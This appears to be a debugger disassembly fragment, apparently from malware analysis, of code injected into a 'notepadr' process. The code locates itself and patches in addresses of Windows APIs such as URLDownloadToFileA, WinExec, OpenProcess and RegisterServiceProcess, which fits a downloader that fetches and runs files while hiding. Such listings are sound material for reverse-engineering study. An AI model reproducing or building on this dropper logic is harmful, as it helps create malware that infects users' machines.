 0100FAB3 E8 00000000 CALL notepadr.0100FAB8
0100FAB8 5F POP EDI
0100FAB9 8B46 44 MOV EAX,DWORD PTR DS:[ESI+44] ; Sleep
0100FABC 8987 1F0D0000 MOV DWORD PTR DS:[EDI+D1F],EAX
0100FAC2 8B86 84000000 MOV EAX,DWORD PTR DS:[ESI+84] ; GetSystemTime
0100FAC8 8987 360D0000 MOV DWORD PTR DS:[EDI+D36],EAX
0100FACE 8987 030E0000 MOV DWORD PTR DS:[EDI+E03],EAX
0100FAD4 8B86 F0000000 MOV EAX,DWORD PTR DS:[ESI+F0] ;URLDownloadToFileA
0100FADA 8987 9A0D0000 MOV DWORD PTR DS:[EDI+D9A],EAX
0100FAE0 8987 580E0000 MOV DWORD PTR DS:[EDI+E58],EAX
0100FAE6 8B46 10 MOV EAX,DWORD PTR DS:[ESI+10] ;WinExec
0100FAE9 8987 6C0E0000 MOV DWORD PTR DS:[EDI+E6C],EAX
0100FAEF 8B46 50 MOV EAX,DWORD PTR DS:[ESI+50] ;OpenProcess
0100FAF2 8987 8F0E0000 MOV DWORD PTR DS:[EDI+E8F],EAX
0100FAF8 8B46 64 MOV EAX,DWORD PTR DS:[ESI+64] ;WaitForSingleObject
0100FAFB 8987 AB0E0000 MOV DWORD PTR DS:[EDI+EAB],EAX
0100FB01 8B46 10 MOV EAX,DWORD PTR DS:[ESI+10]
0100FB04 8987 C60E0000 MOV DWORD PTR DS:[EDI+EC6],EAX
0100FB0A 8B46 48 MOV EAX,DWORD PTR DS:[ESI+48] ;RegisterServiceProcess